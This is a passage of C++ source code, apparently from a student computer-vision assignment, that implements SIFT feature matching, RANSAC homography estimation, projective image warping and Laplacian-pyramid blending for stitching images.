arma::solve(matA,matB);\n //matC.print(\"Transformation Matrix is:\");\n double a11 = matC(0,0),a12 = matC(1,0),a13 = matC(2,0), a21 = matC(3,0), a22 =matC(4,0), a23 = matC(5,0), a31 = matC(6,0), a32 = matC(7,0), a33 = 1;\n double detA = (a11*a22*a33) + (a12*a23*a31) + (a13*a21*a32) - (a11*a23*a32) - (a12*a21*a33) - (a13*a22*a31);\n //cout << \"detA: \" << detA << endl;\n double x,y;\n\n double newX, newY;\n double disdis = 0;\n for(unsigned int i = 0; i < mySortedMatches.size(); i++) {\n\n x = ( (((a22*a33)-(a23*a32)) * mySortedMatches[i].descriptor2.col ) + (( (a13*a32)-(a12*a33) ) * mySortedMatches[i].descriptor2.row) + (( (a12*a23)-(a13*a22) ) * 1));\n y = ( ( ( (a23*a31)-(a21*a33) )* mySortedMatches[i].descriptor2.col ) + ( ( (a11*a33)-(a13*a31) )* mySortedMatches[i].descriptor2.row ) + ( ( (a13*a21)-(a11*a23) )*1 ) ); //( (((a21*a32)-(a22*a31) )*i) + ( ( (a12*a31)-(a11*a32) ) * j ) + ( (a11*a22)-(a12*a21) ) );\n newX = (x/(( (((a21*a32)-(a22*a31) )* mySortedMatches[i].descriptor2.col ) + ( ( (a12*a31)-(a11*a32) ) * mySortedMatches[i].descriptor2.row ) + ( (a11*a22)-(a12*a21) ) )));\n newY = (y/(( (((a21*a32)-(a22*a31) )* mySortedMatches[i].descriptor2.col ) + ( ( (a12*a31)-(a11*a32) ) * mySortedMatches[i].descriptor2.row ) + ( (a11*a22)-(a12*a21) ) )));\n // calcluate the euclidian distance between two points.\n disdis = part3_calculate_distance_between_points(newX,newY,mySortedMatches[i].descriptor1.col,mySortedMatches[i].descriptor1.row);\n //cout << \"disdis\" << disdis << endl;\n if(disdis >= 0 && disdis <= match_threshold) {\n Matches temp(mySortedMatches[i].descriptor1,mySortedMatches[i].descriptor2,mySortedMatches[i].distance);\n myNewMatchesVector.push_back(temp);\n }\n }\n return myNewMatchesVector;\n}\nvector<Matches> compare_descriptor_image(CImg<double> image1,CImg<double> image2,double ro_ratio,const char* opfilename){\n CImg<double> input_gray1 = image1.get_RGBtoHSI().get_channel(2);\n CImg<double> input_gray2 = image2.get_RGBtoHSI().get_channel(2);\n vector<SiftDescriptor> input_descriptors1 = Sift::compute_sift(input_gray1);\n vector<SiftDescriptor> input_descriptors2 = Sift::compute_sift(input_gray2);\n vector<Matches> matches;\n // double ro_ratio = 0.65;\n for(unsigned int i = 0; i < input_descriptors1.size(); i++) {\n SiftDescriptor s_one,s_two;\n double dis_1 = std::numeric_limits<int>::max();\n double dis_2 = std::numeric_limits<int>::max();\n //cout << \"max dis1:\" << dis_1 << endl;\n //cout << \"max dis2:\" << dis_2 << endl;\n for(unsigned int j = 0; j < input_descriptors2.size(); j++) {\n double dis = part3_calculate_distance(input_descriptors1[i], input_descriptors2[j]);\n //cout << \"euclidian distance: \" << dis << endl;\n if(dis < dis_1) {\n s_two = s_one;\n dis_2 = dis_1;\n s_one = input_descriptors2[j];\n dis_1 = dis;\n //cout << \"here1, least dis:\" << dis_1 << endl;\n }\n else if(dis < dis_2) {\n s_two = input_descriptors2[j];\n dis_2 = dis;\n //cout << \"here2, least dis:\" << dis_2 << endl;\n }\n\n }\n //cout << dis_1 << endl;\n //cout << dis_2 << endl;\n double iratio = dis_1/dis_2;\n //cout << \"iratio\" << iratio << endl;\n if(s_two.row != 0 && iratio <= ro_ratio) {// s_two not null is not checked here\n //matches[i] = {{input_descriptors1[i],s_one},dis_1};\n\n Matches temp(input_descriptors1[i],s_one,dis_1);\n matches.push_back(temp);\n //cout << dis_1 << endl;\n //showlist(temp);\n }\n //break;\n }\n //showlist(matches);\n vector<Matches> sortedMatches = sortMyDistances(matches);\n //showlist(sortedMatches);\n int base_width = image1.width();\n image1.append(image2,'x',0);\n //image1.get_normalize(0,255).save(opfilename);\n // --- testing descriptors\n const unsigned char color[] = { 255,128,64 }; //{255.0, 255.0, 0};\n for(unsigned int i = 0; i < sortedMatches.size(); i++) {\n int x0 = sortedMatches[i].descriptor1.col;\n int y0 = sortedMatches[i].descriptor1.row;\n int x1 = (sortedMatches[i].descriptor2.col+base_width);\n int y1 = sortedMatches[i].descriptor2.row;\n image1.draw_line(x0,y0,x1,y1,color);\n //if(i > 4) break;\n }\n if(opfilename != NULL) {\n //cout << \"in not null\" << endl;\n image1.get_normalize(0,255).save(opfilename);\n }\n\n\n return sortedMatches;\n}\n\nvector<Matches> run_RANSAC(CImg<double> image1,CImg<double> image2,double match_threshold,double ro_ratio,const char* opfilename,vector<Matches> mySortedMatches){\n // need to write a function, which takes in my 4 points,\n // performs projective transformation on image_1 to produce new image_1x1_dash\n // generates a sift descriptors between them again\n // and returns me a count of SIFT descriptor pairs having distance value less than a threshold.\n // also returns me the four pairs of randomly selected SIFT descriptor points.\n // this I store it in a vector and sort it w.r.t to the count and take the last one as my final set of points which give me the best Matches\n\n // generating 4 random points using the size of the sortedMatches\n\n unsigned int selectedSize = 0;\n vector<Matches> finalDescriptors;\n int T = 200; // T has been derived from the formula T=log(1-p)/log(1-(1-e)^s)\n // p = 0.99 ----> accuracy percentage\n // e = 0.6 -----> assuming 60 percent outliers\n // s = 4 -----> no. of samples\n // gives T = 178 , we rounded off to 200\n for(int kk = 0; kk < T; kk++) {\n //cout << \"-------------------\" << endl;\n //cout << \"kk :: \" << kk << endl;\n vector<Matches> myMatchesAndCount;\n vector<unsigned int> myIndexList;\n int counter = 0;\n int index = 0;\n for (unsigned int i = 0; i < mySortedMatches.size(); i++) { // this loop selects 4 randomly generated indices which are distinct.\n index = rand() % mySortedMatches.size();\n // myIndexList.push_back(index);\n // counter++;\n if( i == 0) {\n myIndexList.push_back(index);\n counter++;\n }\n else{\n bool found = (std::find(myIndexList.begin(), myIndexList.end(), index) != myIndexList.end());\n if(found) {\n // do nothing, do not add a duplicate index.\n }\n else\n {\n myIndexList.push_back(index);\n counter++;\n }\n\n }\n if(counter == 4) {\n break;\n }\n\n }\n // 8 points generated uptill here.\n // need a function to accept those 8 points and perform a transformation on the image 1 to produce image 2.\n myMatchesAndCount = perform_transformation_and_Sift_matching_RANSAC(myIndexList,mySortedMatches,image1,image2,ro_ratio,match_threshold);\n if(myMatchesAndCount.size() > selectedSize) {\n selectedSize = myMatchesAndCount.size();\n finalDescriptors = myMatchesAndCount;\n //cout << \"-----------myMatchesAndCount.size()\" << myMatchesAndCount.size() << endl;\n }\n\n }\n vector<Matches> sortedMatches = sortMyDistances(finalDescriptors);\n //showlist(sortedMatches);\n int base_width = image1.width();\n image1.append(image2,'x',0);\n //image1.get_normalize(0,255).save(opfilename);\n // --- testing descriptors\n const unsigned char color[] = { 255,128,64 }; //{255.0, 255.0, 0};\n for(unsigned int i = 0; i < sortedMatches.size(); i++) {\n int x0 = sortedMatches[i].descriptor1.col;\n int y0 = sortedMatches[i].descriptor1.row;\n int x1 = (sortedMatches[i].descriptor2.col+base_width);\n int y1 = sortedMatches[i].descriptor2.row;\n image1.draw_line(x0,y0,x1,y1,color);\n //if(i > 4) break;\n }\n if(opfilename != NULL) {\n //cout << \"in not null\" << endl;\n image1.get_normalize(0,255).save(opfilename);\n }\n return sortedMatches;\n\n}\n\nCImg<double> generate_homographies_and_transform(vector<unsigned int> myIndexList, vector<Matches> mySortedMatches,CImg<double> image1,CImg<double> image2,string side){\n\n //img4.append(img4,'x',0);\n //img4.append(img4,'x',0);\n //image1.append(img4,'-x',0);\n //image1.append(img4,'x',0);\n\n if(side == \"left\") {\n CImg<double> img4(image1.width(),image1.height(),1,3,0),img5(image1.width(),image1.height(),1,3,0);\n //img5.append(img4,'y',0);\n img5.append(image1,'x',0);\n\n // string testFile = \"transformationTest.png\";\n // img5.get_normalize(0,255).save(testFile.c_str());\n CImg<double> myOutputImage(2*image1.width(),image1.height(),1,3,0);\n // myOutputImage = img4;\n arma::mat matB(8,1);\n arma::mat matA(8,8);\n arma::mat matC(8,1);\n string testFile = \"transformationTest11.png\";\n //img5.get_normalize(0,255).save(testFile.c_str());\n //myOutputImage(2*image1.width(),1.1*image1.height(),1,3,0);\n int x1 = mySortedMatches[myIndexList[0]].descriptor1.col;\n int y1 = mySortedMatches[myIndexList[0]].descriptor1.row;\n int x1_dash = mySortedMatches[myIndexList[0]].descriptor2.col;\n int y1_dash = mySortedMatches[myIndexList[0]].descriptor2.row;\n\n int x2 = mySortedMatches[myIndexList[1]].descriptor1.col;\n int y2 = mySortedMatches[myIndexList[1]].descriptor1.row;\n int x2_dash = mySortedMatches[myIndexList[1]].descriptor2.col;\n int y2_dash = mySortedMatches[myIndexList[1]].descriptor2.row;\n\n int x3 = mySortedMatches[myIndexList[2]].descriptor1.col;\n int y3 = mySortedMatches[myIndexList[2]].descriptor1.row;\n int x3_dash = mySortedMatches[myIndexList[2]].descriptor2.col;\n int y3_dash = mySortedMatches[myIndexList[2]].descriptor2.row;\n\n int x4 = mySortedMatches[myIndexList[3]].descriptor1.col;\n int y4 = mySortedMatches[myIndexList[3]].descriptor1.row;\n int x4_dash = mySortedMatches[myIndexList[3]].descriptor2.col;\n int y4_dash = mySortedMatches[myIndexList[3]].descriptor2.row;\n\n matB << x1_dash << arma::endr\n << y1_dash << arma::endr\n << x2_dash << arma::endr\n << y2_dash << arma::endr\n << x3_dash << arma::endr\n << y3_dash << arma::endr\n << x4_dash << arma::endr\n << y4_dash << arma::endr;\n //matB.print(\"matrixB is:\");\n matA << x1 << y1 << 1 << 0 << 0 << 0 << (-1 * x1 * x1_dash) << (-1 * y1 * x1_dash) << arma::endr\n << 0 << 0 << 0 << x1 << y1 << 1 << (-1 * x1 * y1_dash) << (-1 * y1 * y1_dash) << arma::endr\n << x2 << y2 << 1 << 0 << 0 << 0 << (-1 * x2 * x2_dash) << (-1 * y2 * x2_dash) << arma::endr\n << 0 << 0 << 0 << x2 << y2 << 1 << (-1 * x2 * y2_dash) << (-1 * y2 * y2_dash) << arma::endr\n << x3 << y3 << 1 << 0 << 0 << 0 << (-1 * x3 * x3_dash) << (-1 * y3 * x3_dash) << arma::endr\n << 0 << 0 << 0 << x3 << y3 << 1 << (-1 * x3 * y3_dash) << (-1 * y3 * y3_dash) << arma::endr\n << x4 << y4 << 1 << 0 << 0 << 0 << (-1 * x4 * x4_dash) << (-1 * y4 * x4_dash) << arma::endr\n << 0 << 0 << 0 << x4 << y4 << 1 << (-1 * x4 * y4_dash) << (-1 * y4 * y4_dash) << arma::endr;\n\n\n vector<Matches> myNewMatchesVector;\n matC = arma::solve(matA,matB);\n //matC.print(\"Transformation Matrix is:\");\n double a11 = matC(0,0),a12 = matC(1,0),a13 = matC(2,0), a21 = matC(3,0), a22 =matC(4,0), a23 = matC(5,0), a31 = matC(6,0), a32 = matC(7,0), a33 = 1; //0, a32 = 0, a33 = 1;//\n double detA = (a11*a22*a33) + (a12*a23*a31) + (a13*a21*a32) - (a11*a23*a32) - (a12*a21*a33) - (a13*a22*a31);\n //cout << \"detA: \" << detA << endl;\n double x,y;\n\n for(int i = 0; i<img5.width(); i++ ) {\n for(int j = 0; j < img5.height(); j++) {\n x = ( (((a22*a33)-(a23*a32)) * i ) + (( (a13*a32)-(a12*a33) ) * j) + (( (a12*a23)-(a13*a22) ) * 1)); // ( (((a21*a32)-(a22*a31) )*i) + ( ( (a12*a31)-(a11*a32) ) * j ) + ( (a11*a22)-(a12*a21) ) );\n y = ( ( ( (a23*a31)-(a21*a33) )*i ) + ( ( (a11*a33)-(a13*a31) )*j ) + ( ( (a13*a21)-(a11*a23) )*1 ) ); //( (((a21*a32)-(a22*a31) )*i) + ( ( (a12*a31)-(a11*a32) ) * j ) + ( (a11*a22)-(a12*a21) ) );\n int modX = floor(x/(( (((a21*a32)-(a22*a31) )*i) + ( ( (a12*a31)-(a11*a32) ) * j ) + ( (a11*a22)-(a12*a21) ) )));\n int modY = floor(y/(( (((a21*a32)-(a22*a31) )*i) + ( ( (a12*a31)-(a11*a32) ) * j ) + ( (a11*a22)-(a12*a21) ) )));\n // y = y/detA;\n //cout << \"(i,j):( \"<<i<<\",\"<<j<<\") : (\" << x << \",\" << y << \")\" << endl;\n if (modY >= 0 && modY < img5.height() && modX >= 0 && modX < img5.width() && i < myOutputImage.width() && j < myOutputImage.height() ) {\n for(int c = 0; c < 3; c++) {\n myOutputImage(i,j,0,c) = img5(modX,modY,0,c);\n }\n\n }\n // else{\n // for(int c = 0; c < 3; c++) {\n // myOutputImage(i,j,0,c) = 0;\n // }\n // }\n\n }\n }\n\n return myOutputImage;\n }\n else if(side == \"right\") {\n CImg<double> img4(image2.width(),image2.height(),1,3,0),img5(image2.width(),image2.height(),1,3,0);\n string testFile2 = \"transformationTest222.png\";\n string testFile = \"transformationTest.png\";\n CImg<double> myOutputImage(2*image2.width(),image2.height(),1,3,0);\n\n\n\n image2.append(img5,'x',0);\n //image2.get_normalize(0,255).save(testFile2.c_str());\n //image2.append(img4,'y',0);\n //image2.get_normalize(0,255).save(testFile.c_str());\n\n // string testFile = \"transformationTest.png\";\n // img5.get_normalize(0,255).save(testFile.c_str());\n\n // myOutputImage = img4;\n arma::mat matB(8,1);\n arma::mat matA(8,8);\n arma::mat matC(8,1);\n\n //myOutputImage(2*image2.width(),1.1*image2.height(),1,3,0);\n int x1_dash = mySortedMatches[myIndexList[0]].descriptor1.col;\n int y1_dash = mySortedMatches[myIndexList[0]].descriptor1.row;\n int x1 = mySortedMatches[myIndexList[0]].descriptor2.col;\n int y1 = mySortedMatches[myIndexList[0]].descriptor2.row;\n\n int x2_dash = mySortedMatches[myIndexList[1]].descriptor1.col;\n int y2_dash = mySortedMatches[myIndexList[1]].descriptor1.row;\n int x2 = mySortedMatches[myIndexList[1]].descriptor2.col;\n int y2 = mySortedMatches[myIndexList[1]].descriptor2.row;\n\n int x3_dash = mySortedMatches[myIndexList[2]].descriptor1.col;\n int y3_dash = mySortedMatches[myIndexList[2]].descriptor1.row;\n int x3 = mySortedMatches[myIndexList[2]].descriptor2.col;\n int y3 = mySortedMatches[myIndexList[2]].descriptor2.row;\n\n int x4_dash = mySortedMatches[myIndexList[3]].descriptor1.col;\n int y4_dash = mySortedMatches[myIndexList[3]].descriptor1.row;\n int x4 = mySortedMatches[myIndexList[3]].descriptor2.col;\n int y4 = mySortedMatches[myIndexList[3]].descriptor2.row;\n\n matB << x1_dash << arma::endr\n << y1_dash << arma::endr\n << x2_dash << arma::endr\n << y2_dash << arma::endr\n << x3_dash << arma::endr\n << y3_dash << arma::endr\n << x4_dash << arma::endr\n << y4_dash << arma::endr;\n //matB.print(\"matrixB is:\");\n matA << x1 << y1 << 1 << 0 << 0 << 0 << (-1 * x1 * x1_dash) << (-1 * y1 * x1_dash) << arma::endr\n << 0 << 0 << 0 << x1 << y1 << 1 << (-1 * x1 * y1_dash) << (-1 * y1 * y1_dash) << arma::endr\n << x2 << y2 << 1 << 0 << 0 << 0 << (-1 * x2 * x2_dash) << (-1 * y2 * x2_dash) << arma::endr\n << 0 << 0 << 0 << x2 << y2 << 1 << (-1 * x2 * y2_dash) << (-1 * y2 * y2_dash) << arma::endr\n << x3 << y3 << 1 << 0 << 0 << 0 << (-1 * x3 * x3_dash) << (-1 * y3 * x3_dash) << arma::endr\n << 0 << 0 << 0 << x3 << y3 << 1 << (-1 * x3 * y3_dash) << (-1 * y3 * y3_dash) << arma::endr\n << x4 << y4 << 1 << 0 << 0 << 0 << (-1 * x4 * x4_dash) << (-1 * y4 * x4_dash) << arma::endr\n << 0 << 0 << 0 << x4 << y4 << 1 << (-1 * x4 * y4_dash) << (-1 * y4 * y4_dash) << arma::endr;\n\n\n vector<Matches> myNewMatchesVector;\n matC = arma::solve(matA,matB);\n //matC.print(\"Transformation Matrix is:\");\n double a11 = matC(0,0),a12 = matC(1,0),a13 = matC(2,0), a21 = matC(3,0), a22 =matC(4,0), a23 = matC(5,0), a31 = matC(6,0), a32 = matC(7,0), a33 = 1; //0, a32 = 0, a33 = 1;//\n double detA = (a11*a22*a33) + (a12*a23*a31) + (a13*a21*a32) - (a11*a23*a32) - (a12*a21*a33) - (a13*a22*a31);\n //cout << \"detA: \" << detA << endl;\n double x,y;\n\n for(int i = 0; i<image2.width(); i++ ) {\n for(int j = 0; j < image2.height(); j++) {\n x = ( (((a22*a33)-(a23*a32)) * i ) + (( (a13*a32)-(a12*a33) ) * j) + (( (a12*a23)-(a13*a22) ) * 1)); // ( (((a21*a32)-(a22*a31) )*i) + ( ( (a12*a31)-(a11*a32) ) * j ) + ( (a11*a22)-(a12*a21) ) );\n y = ( ( ( (a23*a31)-(a21*a33) )*i ) + ( ( (a11*a33)-(a13*a31) )*j ) + ( ( (a13*a21)-(a11*a23) )*1 ) ); //( (((a21*a32)-(a22*a31) )*i) + ( ( (a12*a31)-(a11*a32) ) * j ) + ( (a11*a22)-(a12*a21) ) );\n int modX = floor(x/(( (((a21*a32)-(a22*a31) )*i) + ( ( (a12*a31)-(a11*a32) ) * j ) + ( (a11*a22)-(a12*a21) ) )));\n int modY = floor(y/(( (((a21*a32)-(a22*a31) )*i) + ( ( (a12*a31)-(a11*a32) ) * j ) + ( (a11*a22)-(a12*a21) ) )));\n // y = y/detA;\n //cout << \"(i,j):( \"<<i<<\",\"<<j<<\") : (\" << x << \",\" << y << \")\" << endl;\n if (modY >= 0 && modY < image2.height() && modX >= 0 && modX < image2.width() && i < myOutputImage.width() && j < myOutputImage.height() ) {\n for(int c = 0; c < 3; c++) {\n myOutputImage(i,j,0,c) = image2(modX,modY,0,c);\n }\n\n }\n // else{\n // for(int c = 0; c < 3; c++) {\n // myOutputImage(i,j,0,c) = 0;\n // }\n // }\n\n }\n }\n\n return myOutputImage;\n }\n\n // matB << x1_dash << arma::endr\n // << y1_dash << arma::endr\n // << x2_dash << arma::endr\n // << y2_dash << arma::endr\n // << x3_dash << arma::endr\n // << y3_dash << arma::endr\n // << x4_dash << arma::endr\n // << y4_dash << arma::endr;\n // //matB.print(\"matrixB is:\");\n // matA << x1 << y1 << 1 << 0 << 0 << 0 << (-1 * x1 * x1_dash) << (-1 * y1 * x1_dash) << arma::endr\n // << 0 << 0 << 0 << x1 << y1 << 1 << (-1 * x1 * y1_dash) << (-1 * y1 * y1_dash) << arma::endr\n // << x2 << y2 << 1 << 0 << 0 << 0 << (-1 * x2 * x2_dash) << (-1 * y2 * x2_dash) << arma::endr\n // << 0 << 0 << 0 << x2 << y2 << 1 << (-1 * x2 * y2_dash) << (-1 * y2 * y2_dash) << arma::endr\n // << x3 << y3 << 1 << 0 << 0 << 0 << (-1 * x3 * x3_dash) << (-1 * y3 * x3_dash) << arma::endr\n // << 0 << 0 << 0 << x3 << y3 << 1 << (-1 * x3 * y3_dash) << (-1 * y3 * y3_dash) << arma::endr\n // << x4 << y4 << 1 << 0 << 0 << 0 << (-1 * x4 * x4_dash) << (-1 * y4 * x4_dash) << arma::endr\n // << 0 << 0 << 0 << x4 << y4 << 1 << (-1 * x4 * y4_dash) << (-1 * y4 * y4_dash) << arma::endr;\n\n\n\n\n\n //matA.print(\"matrixA is:\");\n\n\n\n}\n\nMatches return_widest_Sift(vector<Matches> myList){\n int temp = 0;\n Matches myMatch;\n for(int i = 0; i < myList.size(); i++){\n if(myList[i].descriptor1.col > temp){\n Matches tempppy(myList[i].descriptor1,myList[i].descriptor2,myList[i].distance);\n myMatch = tempppy;\n }\n }\n return myMatch;\n}\nCImg<double> transforms_images_using_sift(CImg<double> image1,CImg<double> image2,const char* opfilename,vector<Matches> mySortedMatches,string side){\n unsigned int selectedSize = 0;\n vector<Matches> finalDescriptors;\n CImg<double> transformedImage;\n vector<Matches> myMatchesAndCount;\n vector<unsigned int> myIndexList;\n myIndexList.push_back(0);\n myIndexList.push_back(3);\n myIndexList.push_back(5);\n myIndexList.push_back(7);\n int counter = 0;\n int index = 0;\n\n // for (unsigned int i = 0; i < mySortedMatches.size(); i++) { // this loop selects 4 randomly generated indices which are distinct.\n // index = rand() % mySortedMatches.size();\n // // myIndexList.push_back(index);\n // // counter++;\n // if( i == 0) {\n // myIndexList.push_back(index);\n // counter++;\n // }\n // else{\n // bool found = (std::find(myIndexList.begin(), myIndexList.end(), index) != myIndexList.end());\n // if(found) {\n // // do nothing, do not add a duplicate index.\n // }\n // else\n // {\n // myIndexList.push_back(index);\n // counter++;\n // }\n //\n // }\n // if(counter == 4) {\n // break;\n // }\n //\n // }\n if(side == \"left\") {\n // 8 points generated uptill here.\n // need a function to accept those 8 points and perform a transformation on the image 1 to produce image 2.\n transformedImage = generate_homographies_and_transform(myIndexList,mySortedMatches,image1,image2,side);\n //transformedImage.append(image2,'x',0);\n transformedImage.autocrop();\n\n\n //transformedImage.get_normalize(0,255).save(opfilename);\n\n\n CImg<double> tesingtesting(1000,1000,1,3,0);\n int someVariable = (1000 - transformedImage.height())/2;\n tesingtesting.draw_image(0,someVariable,transformedImage);\n tesingtesting.get_normalize(0,255).save(opfilename);\n return tesingtesting;\n //return transformedImage;\n }\n if(side == \"right\") {\n transformedImage = generate_homographies_and_transform(myIndexList,mySortedMatches,image1,image2,side);\n //image2.append(transformedImage,'x',0);\n transformedImage.autocrop();\n //transformedImage.get_normalize(0,255).save(opfilename);\n\n CImg<double> tesingtesting(1000,1000,1,3,0);\n int someVariable = (1000 - transformedImage.height())/2;\n //int leftWidth = 1000 - transformedImage.width();\n tesingtesting.draw_image(0,someVariable,transformedImage);\n tesingtesting.get_normalize(0,255).save(opfilename);\n return tesingtesting;\n }\n\n\n}\nCImg<double> perform_stiching(CImg<double> tgtimg,CImg<double> srcimg,CImg<double> mask,const char* opfilename){\n double sigma = 4.0;\n CImg<double> unit(mask.width(), mask.height(), 1, 3); //Unit Matrix\n unit.fill(1);\n // Calculating the Gaussian Pyramid for source image by convolution and then down-sampling\n CImg<double> G0s = srcimg;\n CImg<double> G1s = G0s.get_blur(sigma).get_resize(-50, -50);\n CImg<double> G2s = G1s.get_blur(sigma).get_resize(-50, -50);\n CImg<double> G3s = G2s.get_blur(sigma).get_resize(-50, -50);\n CImg<double> G4s = G3s.get_blur(sigma).get_resize(-50, -50);\n CImg<double> G5s = G4s.get_blur(sigma).get_resize(-50, -50);\n\n //Calculating the Gaussian Pyramid for target image by convolution and then down-sampling\n CImg<double> G0t = tgtimg;\n CImg<double> G1t = G0t.get_blur(sigma).get_resize(-50, -50);\n CImg<double> G2t = G1t.get_blur(sigma).get_resize(-50, -50);\n CImg<double> G3t = G2t.get_blur(sigma).get_resize(-50, -50);\n CImg<double> G4t = G3t.get_blur(sigma).get_resize(-50, -50);\n CImg<double> G5t = G4t.get_blur(sigma).get_resize(-50, -50);\n\n //Calculating the Gaussian Pyramid for mask by convolution and then down-sampling\n CImg<double> G0m = mask.normalize(0, 1);\n CImg<double> G1m = G0m.get_blur(sigma).get_resize(-50, -50).normalize(0, 1);\n CImg<double> G2m = G1m.get_blur(sigma).get_resize(-50, -50).normalize(0, 1);\n CImg<double> G3m = G2m.get_blur(sigma).get_resize(-50, -50).normalize(0, 1);\n CImg<double> G4m = G3m.get_blur(sigma).get_resize(-50, -50).normalize(0, 1);\n CImg<double> G5m = G4m.get_blur(sigma).get_resize(-50, -50).normalize(0, 1);\n\n //Saving Gaussian pyramid images of source image\n // G0s.save(\"G0s.png\");\n // G1s.save(\"G1s.png\");\n // G2s.save(\"G2s.png\");\n // G3s.save(\"G3s.png\");\n // G4s.save(\"G4s.png\");\n // G5s.save(\"G5s.png\");\n\n //Saving Gaussian pyramid images of Target image\n // G0t.save(\"G0t.png\");\n // G1t.save(\"G1t.png\");\n // G2t.save(\"G2t.png\");\n // G3t.save(\"G3t.png\");\n // G4t.save(\"G4t.png\");\n // G5t.save(\"G5t.png\");\n\n //Saving Gaussian pyramid images of mask image\n // G0m.get_normalize(0, 255).save(\"G0m.png\");\n // G1m.get_normalize(0, 255).save(\"G1m.png\");\n // G2m.get_normalize(0, 255).save(\"G2m.png\");\n // G3m.get_normalize(0, 255).save(\"G3m.png\");\n // G4m.get_normalize(0, 255).save(\"G4m.png\");\n // G5m.get_normalize(0, 255).save(\"G5m.png\");\n\n //Calculating the Laplacian Pyramid from the Gaussian pyramid for source image\n CImg<double> L0s = G0s - G1s.get_resize(G0s.width(), G0s.height());\n CImg<double> L1s = G1s - G2s.get_resize(G1s.width(), G1s.height());\n CImg<double> L2s = G2s - G3s.get_resize(G2s.width(), G2s.height());\n CImg<double> L3s = G3s - G4s.get_resize(G3s.width(), G3s.height());\n CImg<double> L4s = G4s - G5s.get_resize(G4s.width(), G4s.height());\n CImg<double> L5s = G5s;\n\n //Calculating the Laplacian Pyramid from the Gaussian pyramid for target image\n CImg<double> L0t = G0t - G1t.get_resize(G0t.width(), G0t.height());\n CImg<double> L1t = G1t - G2t.get_resize(G1t.width(), G1t.height());\n CImg<double> L2t = G2t - G3t.get_resize(G2t.width(), G2t.height());\n CImg<double> L3t = G3t - G4t.get_resize(G3t.width(), G3t.height());\n CImg<double> L4t = G4t - G5t.get_resize(G4t.width(), G4t.height());\n CImg<double> L5t = G5t;\n\n //Saving Laplacian Pyramid images of source image\n // L0s.save(\"L0s.png\");\n // L1s.save(\"L1s.png\");\n // L2s.save(\"L2s.png\");\n // L3s.save(\"L3s.png\");\n // L4s.save(\"L4s.png\");\n // L5s.save(\"L5s.png\");\n\n //Saving Laplacian Pyramid images of target image\n // L0t.save(\"L0t.png\");\n // L1t.save(\"L1t.png\");\n // L2t.save(\"L2t.png\");\n // L3t.save(\"L3t.png\");\n // L4t.save(\"L4t.png\");\n // L5t.save(\"L5t.png\");\n\n // Calculating Laplacian Pyramid of images of composite image\n // using Laplacian pyramid images of source and target image\n // and Guassian pyramid images of mask image\n CImg<double> L0c(L0t.width(), L0t.height(), L0t.depth(), L0t.spectrum());\n L0c = G0m.mul(L0s) + (unit - G0m).mul(L0t);\n\n CImg<double> L1c(L1t.width(), L1t.height(), L1t.depth(), L1t.spectrum());\n L1c = G1m.mul(L1s) + (unit - G1m).mul(L1t);\n CImg<double> L2c(L2t.width(), L2t.height(), L2t.depth(), L2t.spectrum());\n L2c = G2m.mul(L2s) + (unit - G2m).mul(L2t);\n CImg<double> L3c(L3t.width(), L3t.height(), L3t.depth(), L3t.spectrum());\n L3c = G3m.mul(L3s) + (unit - G3m).mul(L3t);\n CImg<double> L4c(L4t.width(), L4t.height(), L4t.depth(), L4t.spectrum());\n L4c = G4m.mul(L4s) + (unit - G4m).mul(L4t);\n CImg<double> L5c(L5t.width(), L5t.height(), L5t.depth(), L5t.spectrum());\n L5c = G5m.mul(L5s) + (unit - G5m).mul(L5t);\n\n //Saving Laplacian pyramid images of composite image\n // L0c.save(\"L0c.png\");\n // L1c.save(\"L1c.png\");\n // L2c.save(\"L2c.png\");\n // L3c.save(\"L3c.png\");\n // L4c.save(\"L4c.png\");\n // L5c.save(\"L5c.png\");\n\n //Calculating Gaussian pyramid images of composite image from the Laplacian pyramid images\n CImg<double> G5c = L5c;\n CImg<double> G4c = (G5c.get_resize(L4c.width(), L4c.height()) + L4c).normalize(0, 255);\n CImg<double> G3c = (G4c.get_resize(L3c.width(), L3c.height()) + L3c).normalize(0, 255);\n CImg<double> G2c = (G3c.get_resize(L2c.width(), L2c.height()) + L2c).normalize(0, 255);\n CImg<double> G1c = (G2c.get_resize(L1c.width(), L1c.height()) + L1c).normalize(0, 255);\n CImg<double> G0c = (G1c.get_resize(L0c.width(), L0c.height()) + L0c).normalize(0, 255);\n\n //Saving Guassian pyramid images of composite image\n // G0c.save(\"G0c.png\");\n // G1c.save(\"G1c.png\");\n // G2c.save(\"G2c.png\");\n // G3c.save(\"G3c.png\");\n // G4c.save(\"G4c.png\");\n // G5c.save(\"G5c.png\");\n\n //Output composite image is stored in \"blended.png\"\n CImg<double> blended = G0c;\n blended.autocrop(100);\n blended.save(opfilename);\n return blended;\n\n\n\n}\n\n\nint main(int argc, char **argv)\n{\n try {\n if(argc < 3) {\n cout << \"Insufficent number of arguments; correct usage:\" << endl;\n cout << \" ./a2 part1 input_image.png\" << endl;\n return -1;\n }\n /*\n TEST CODE - STARTS\n */\n\n string part = argv[1];\n //char *imagename = argv[2];\n // CImg<double> input_image(\"images/part3/eiffel_18.jpg\");\n // CImg<double> input_gray = input_image.get_RGBtoHSI().get_channel(2);\n // vector<SiftDescriptor> input_descriptors = Sift::compute_sift(input_gray);\n // draw_descriptor_image(input_image, input_descriptors, \"input_image.png\");\n /*\n TEST CODE - ENDS\n */\n string mypath = \"images/\"+part+\"/\";\n if(part == \"part1\") {\n // Billboard\n string myPathName = mypath+\"lincoln.png\";\n //string outputFilename = \"testtest.png\";\n string outputFilename = \"lincoln_wrapped.png\";\n CImg<double> image1(myPathName.c_str());\n // ---- to implement projective transformation using inverse wrapping\n\n projectiveMappingInverse(myPathName.c_str(),outputFilename.c_str());\n // ----\n string book1 = mypath+\"book1.jpg\";\n string book2 = mypath+\"book2.jpg\";\n outputFilename = \"book_result.png\";\n projectiveWarppingInversepart2(book1.c_str(),book2.c_str(),outputFilename.c_str());\n // ----\n string input_image_b = argv[2];\n string input_image_billboard = mypath+input_image_b;\n string billboard1 = mypath+\"billboard1.jpg\";\n string billboard2 = mypath+\"billboard2.png\";\n string billboard3 = mypath+\"billboard3.jpg\";\n billboardWrappingInverse(input_image_billboard.c_str(),billboard1.c_str(),billboard2.c_str(),billboard3.c_str());\n }\n else if(part == \"part2\") {\n if (argc != 5)\n {\n cout << \"Incorrect arguments; correct usage\" << endl;\n cout << \"./a2 part2 image_1.png image_2.png mask.png\" << endl;\n }\n else\n {\n\n double sigma = 4.0;\n string mypath = \"images/\"+part+\"/\";\n string targetImage = mypath+(argv[2]);\n string sourceImage = mypath+(argv[3]);\n string oldMask 